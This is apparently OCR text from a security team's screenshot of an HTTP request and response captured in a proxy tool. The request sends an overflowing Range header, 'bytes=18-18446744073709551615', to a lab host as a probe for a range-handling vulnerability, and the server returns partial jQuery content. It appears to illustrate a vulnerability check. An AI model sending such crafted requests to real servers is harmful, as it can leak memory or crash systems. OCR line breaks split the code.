 请求
Raw 头 Hex
GET /jquery.min.js HTTP/1.1
Host: 10.10.10.157
Range: bytes=18-18446744073709551615
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 152.33.3.2
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex
HTTP/1.1 206 Partial Content
Server: nginx/1.15.11
Date: Thu, 09 Jul 2020 05:07:12 GMT
Content-Type: application/x-javascript
Connection: close
Last-Modified: Mon, 26 Nov 2018 07:38:34
GMT
Accept-Ranges: bytes
ETag: "92958e95b85d41:0"
X-Powered-By: ASP.NET
Content-Range: bytes
18-18446744073709551615/95875
Content-Length: 65174
ject"==typeof module&&"object"==typeof
module.exports?module.exports=a.document?
b(a,!0):function(a){if(!a.document)throw new
Error("jQuery requires a window with a
document");return
b(a)}:b(a)}("undefined"!=typeof
window?window:this,function(a,b){var
c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf
,h={},i=h.toString,j=h.hasOwnProperty,k={},l="
1.11.3",m=function(a,b){return new
m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\
xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=functi
on(a,b){return
b.toUpperCase()};m.fn=m.prototype={jquery:l,
constructor:m,selector:"",length:0,toArray:funct
ion(){return d.call(this)},get:function(a){return
null!=a?0>a?this[a+this.length]:this[a]:d.call(thi
s)},pushStack:function(a){var
b=m.merge(this.constructor(),a);return
b.prevObject=this,b.context=this.context,b},eac
h:function(a,b){return
m.each(this,a,b)},map:function(a){return
this.pushStack(m.map(this,function(b,c){return
a.call(b,c,b)}))},slice:function(){return
this.pushStack(d.apply(this,arguments))},first:fu
nction(){return this.eq(0)},last:function(){return
this.eq(-1)},eq:function(a){var
b=this.length,c=+a+(0>a?b:0);return
WgpSec狼组安全团队
65,517字节 | 17毫秒